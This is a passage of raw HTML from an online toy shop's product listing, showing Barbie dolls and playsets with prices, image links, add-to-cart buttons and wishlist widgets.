	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2826,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2826&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2826"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2735 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-club-chelsea-two-story-playhouse-playset-and-teddy-bear/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBDWJ50BarbieKidsMug2.jpg" title="MTBBDWJ50BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBDWJ50BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-club-chelsea-two-story-playhouse-playset-and-teddy-bear/">
			<span class="name">
    			Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2735" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2735" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2735" data-product_sku="MTBBDWJ50" aria-label="Add to cart: &ldquo;Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Club Chelsea Two-Story Playhouse Playset and Teddy Bear&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2735" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2735" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2735 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2735"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2735,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2735&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2735"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2809 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-travel-helicopter/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Travel Helicopter" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWY29Barbiehelicopterkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-travel-helicopter/">
			<span class="name">
    			Barbie Travel Helicopter			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2809" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2809" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2809" data-product_sku="MTBBFWY29" aria-label="Add to cart: &ldquo;Barbie Travel Helicopter&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Travel Helicopter&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2809" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2809" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2809 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2809"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2809,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2809&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2809"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2838 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Sparkle Mask Spa Day Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<span class="name">
    			Barbie Sparkle Mask Spa Day Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2838" data-product_sku="MTBBHCM82" aria-label="Add to cart: &ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2838" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2838" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2838 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2838"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2838,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2838&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2838"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2846 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-florist-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Florist Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-florist-playset/">
			<span class="name">
    			Barbie Florist Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2846" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2846" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2846" data-product_sku="" aria-label="Add to cart: &ldquo;Barbie Florist Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Florist Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2846" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2846" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2846 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2846"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2846,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2846&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2846"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2696 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-dreamtopia-feature-mermaid/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Dreamtopia Feature Mermaid" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGFL82-Barbie-kidsmug-1.jpg" title="MTBBGFL82-Barbie-kidsmug-1.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-dreamtopia-feature-mermaid/">
			<span class="name">
    			Barbie Dreamtopia Feature Mermaid			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>44.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2696" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2696" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2696" data-product_sku="MTBBGFL82" aria-label="Add to cart: &ldquo;Barbie Dreamtopia Feature Mermaid&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Dreamtopia Feature Mermaid&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2696" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2696" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2696 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2696"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2696,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2696&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2696"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2782 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGVR04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll/">
			<span class="name">
    			Barbie Extra Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.50</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2782" data-product_sku="MTBBGVR04" aria-label="Add to cart: &ldquo;Barbie Extra Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2782" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2782" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2782 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2782"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2782,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2782&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2782"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2786 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Extra Doll Blonde Pigtails" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGYJ77BarbieKidsMug2.jpg" title="MTBBGYJ77BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2.jpg 813w, 